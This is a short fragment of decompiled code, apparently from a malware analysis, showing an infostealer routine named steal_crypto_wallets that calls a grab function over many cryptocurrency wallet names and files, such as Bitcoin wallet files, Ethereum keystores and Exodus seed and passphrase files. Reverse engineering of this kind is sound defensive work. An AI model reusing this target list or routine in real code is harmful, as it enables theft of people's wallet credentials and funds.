 void __cdecl steal_crypto_wallets(undefined4 param_1)
{
_memset(&DAT_00431f98,0,0x104);
(*grabber)(&DAT_00431f98,param_1);
grab_crypto(Bitcoin,Bitcoin,walat);
grab_crypto(Ethereum,Ethereum,keystore);
grab_crypto(Electrum,Electrumwallets,default_wallet);
grab_crypto(ElectrumLTC,ElectrumLTCwallets,default_wallet);
grab_crypto(ElectronCash,ElectronCashwallets,default_wallet);
grab_crypto(Exodus,Exodus,exodusconfjson);
grab_crypto(Exodus,Exodus,windowstatejson);
grab_crypto(Exodus,Exodusexoduswallet,passphrasejson);
grab_crypto(Exodus,Exodusexoduswallet,seedseco);
grab_crypto(Exodus,Exodusexoduswallet,infoseco);
grab_crypto(MultiDoge,MultiDoge,multidogewallet);
grab_crypto(Zcash,Zcash,walat);
grab_crypto(DashCore,DashCore,walat);
grab_crypto(Litecoin,Litecoin,walat);
grab_crypto(Anoncoin,Anoncoin,walat);
grab_crypto(BBQCoin,BBQCoin,walat);
grab_crypto(devcoin,devcoin,walat);
grab_crypto(digitalcoin,digitalcoin,walat);
grab_crypto(Florincoin,Florincoin,walat);
grab_crypto(Franko,Franko,walat);